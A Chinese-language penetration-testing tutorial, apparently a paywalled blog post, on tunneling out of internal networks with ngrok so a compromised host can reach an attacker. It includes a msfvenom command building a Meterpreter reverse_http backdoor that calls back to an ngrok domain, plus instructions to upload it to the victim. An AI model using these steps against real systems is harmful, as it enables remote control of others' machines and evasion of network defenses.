这节课解决代理的问题,



他是内网里面的穿透技术,隧道主要安全设备和流量监控的拦截问题,我们在做渗透的时候需要回显数据或者一些重要的信息,走的协议不一样,tcp/ip有七层,

在不同层里面有不同的协议,有一些协议会受到防火墙,过滤设备和流量检测工具的干扰,在内网回显数据和拖数据的会出现一些拦截和告警,隧道技术主要就是解决这个事情;



两个肉鸡都在内网,就必须借助代理才能实现,代理利用工具比较知名的比如,frp,ngrok,ew,不过ew已经停止更新了,以后就用不到了,

代理主要结局的问题,内网里面的主机有外网;内网里面有过滤;内网里面外网,单纯一个主机服务器没有网络;

必要知识点;

内外网络划分,

IPv4地址设计时保留了一部分作为私有地址,它们不会被当作共有地址分配出去,而是只在局域网内使用

地址段 掩码

10.x.x.x 255.0.0.0

172.16.x.x-172.31.x.x 255.240.0.0

192.168.x.x 255.255.0.0

内网一和内网二通信问题;

主机一在内网一这里,主机二就在内网二这里,就好比宿舍的上网和工作室上网,虽然都在内网里面但不是一个内网,这两个要实现通讯,比如主机一msf生成一个后门,然后发给主机二,让主机二上线,是上不了线的,因为都是内网,除非使用代理技术;

正向反向协议通信连接问题

正向就是我去链接肉鸡,反向就是肉鸡主动联系我,

内网穿透代理隧道技术说明

隧道主要就是解决防火墙,流量监控工具的拦截,代理解决网络连通性问题

案例一内网穿透Ngrok测试演示-两个内网通讯上线



拓扑图;我们用的是自己的内网的虚拟机kali,生成后门,想控制这台肉鸡,理论上不涉及代理是一定控制不了的,因为两者都是内网,生成后门的时候如果写的是外面地址,肉鸡连接到时候就找到的路由器,如果写的内网ip,那肉鸡根本就找不到,

这就要借助ngrok来实现联通;

在使用ngrok的他会在外网启用一台服务器,就会,肉鸡在找黑客的时候,肉鸡会先找到服务器,服务器在传输给黑客的主机;这个工具就是在外网加设一台服务器,这个外网服务器,黑客和肉鸡都可以访问,

内网穿透Ngrok测试演示-两个内网通讯上线

http://www.ngrok.cc/

实验环境:两个不同的内网(有网络)实现穿透控制

1.注册-购买-填写-确认

注册账号,根据操作系统选择对应的客户端

不会使用可以看使用教程

选“开通隧道”,根据需要购买服务器

隧道协议选择后门要使用的协议,注意一下;随便写一个名称和域名

本地端口是攻击机的地址端口。可以先随便写,后面可以改

如果希望隧道有验证身份的用户名和密码可以填写验证用户名和验证密码

配置好之后在来到隧道代理





攻击机要安装Ngrok,被攻击机只需要正常启动 ,然后先来到下载,复制到攻击机,来到它这个目录

,

,

运行它,在clinetid后门跟上id



开启成功后,别人访问这个http的王子,就会指向后面的ip,后面的ip就是黑客主机ip。

现在就可以用msf生成一个后门

msfvenom -p windows/meterpreter/reverse_http

lhost=xiaodisec.free.idcfengye.com lport=80 -f exe -o

这里选择的协议要和建立代理的时候对应,都是http,后门的后门地址就是我们代理的网址,端口也是代理的端口,反弹的shell也会在反弹到代理上面,所有东西就会传输到代理上面,代理在传输给本机。

然后把生成的后门上传到肉鸡上面

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

3196

3196

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?